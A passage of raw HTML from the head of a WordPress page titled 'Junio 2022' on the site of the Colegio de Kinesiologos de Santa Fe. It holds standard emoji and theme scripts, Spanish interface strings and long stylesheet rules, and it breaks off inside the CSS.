

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kinesiologossantafe.com.ar/junio-2022/
body_size: 19407
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
    <title>Junio 2022 | Colegio de Kinesiologos de Santa Fe</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://kinesiologossantafe.com.ar/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://kinesiologossantafe.com.ar/wp-content/uploads/2022/06/ban-nvos-matriculados-02-06-2022.jpg" /><link rel="icon" type="image/png" href="http://kinesiologossantafe.com.ar/wp-content/uploads/2020/07/logo-transparente.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Colegio de Kinesiologos de Santa Fe &raquo; Feed" href="https://kinesiologossantafe.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Colegio de Kinesiologos de Santa Fe &raquo; RSS de los comentarios" href="https://kinesiologossantafe.com.ar/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kinesiologossantafe.com.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://kinesiologossantafe.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://kinesiologossantafe.com.ar/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9e241c87ee8782e8f19bb886a935e653' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://kinesiologossantafe.com.ar/wp-content/themes/Newspaper/style.css?ver=9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://kinesiologossantafe.com.ar/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css?ver=9.1' type='text/css' media='all' />
<script type='text/javascript' src='https://kinesiologossantafe.com.ar/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://kinesiologossantafe.com.ar/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://kinesiologossantafe.com.ar/wp-json/" /><link rel="alternate" type="application/json" href="https://kinesiologossantafe.com.ar/wp-json/wp/v2/posts/941" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kinesiologossantafe.com.ar/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kinesiologossantafe.com.ar/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://kinesiologossantafe.com.ar/junio-2022/" />
<link rel='shortlink' href='https://kinesiologossantafe.com.ar/?p=941' />
<link rel="alternate" type="application/json+oembed" href="https://kinesiologossantafe.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkinesiologossantafe.com.ar%2Fjunio-2022%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kinesiologossantafe.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkinesiologossantafe.com.ar%2Fjunio-2022%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/kinesiologossantafe.com.ar\/wp-admin\/","wpRestNonce":"6db52958fa","wpRestUrl":"https:\/\/kinesiologossantafe.com.ar\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/kinesiologossantafe.com.ar\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.1";
var td_get_template_directory_uri="https:\/\/kinesiologossantafe.com.ar\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#6bbbd6";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#efefef;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #6bbbd6;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #6bbbd6 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #6bbbd6 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #6bbbd6;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #6bbbd6;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #6bbbd6 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #6bbbd6;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #6bbbd6 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #6bbbd6;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #6bbbd6 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #6bbbd6 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #6bbbd6;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #6bbbd6 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #6bbbd6;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #6bbbd6;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(107, 187, 214, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ffffff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ffffff !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ffffff;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ffffff transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffffff transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
